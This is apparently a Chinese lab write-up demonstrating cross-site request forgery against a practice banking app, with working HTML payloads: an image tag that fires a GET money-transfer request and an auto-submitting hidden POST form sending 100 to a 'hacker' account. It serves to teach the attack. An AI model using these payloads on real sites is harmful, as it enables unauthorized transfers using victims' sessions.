



黑客登录后台,发现余额为0



admin用户

黑客诱使黑客点击危险网站

<meta charset='utf-8'>

<img src='./1.jpg'><br />



<img src='http://10.9.75.168/csrf/bank/action.php?

username=hacker&money=100&submit=%E4%BA%A4%E6%98%93'

alt='宝刀在手,谁与争锋'>如果我们把这个html页面发给受害者,受害者点击了我们的图片,就会发送这个GET请求,从而直接调用交易接口,并且携带受害者的cookie访问,从而实现转账功能。



黑客金钱+100

检查发现点击链接就向黑客转账100

检查发现点击链接就向黑客转账100

还可以构造POST请求

<meta charset='utf-8'>

<form name='csrf' action='http://10.9.75.168/csrf/bank/action.php' method='post'>

<input type='hidden' name='username' value='hacker'>

<input type='hidden' name='money' value='100'>

</form>

<script>document.csrf.submit()</script>

<img src="./1.jpg" ><br />

<!--<a href='javascript:document.csrf.submit()' style='color:red;font-size:100px'>宝刀在手,谁与争锋</a><br />

1339

1339

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?